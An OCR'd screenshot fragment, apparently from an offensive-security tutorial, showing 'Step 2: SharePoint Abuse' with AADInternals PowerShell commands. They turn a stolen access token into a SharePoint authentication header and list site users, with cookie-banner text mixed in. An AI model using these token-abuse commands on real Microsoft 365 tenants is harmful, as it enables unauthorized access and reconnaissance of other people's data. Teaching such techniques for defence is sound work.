
What else could we do at this stage with the
Accept all
Exchange token we have just generated?
Deny
Adjust consent
Step 2: SharePoint Abuse
Next, we must generate a SharePoint online
authentication header using the access token we
previously generated.
$ah=Get-AADIntSPOAuthenticationHeader
-Site
https://.sharepoint.com
-AccessToken
$at
Get SharePoint site users?
Get-AADIntSPOSiteUsers -Site
https://.sharepoint.com
-AuthHeader $ah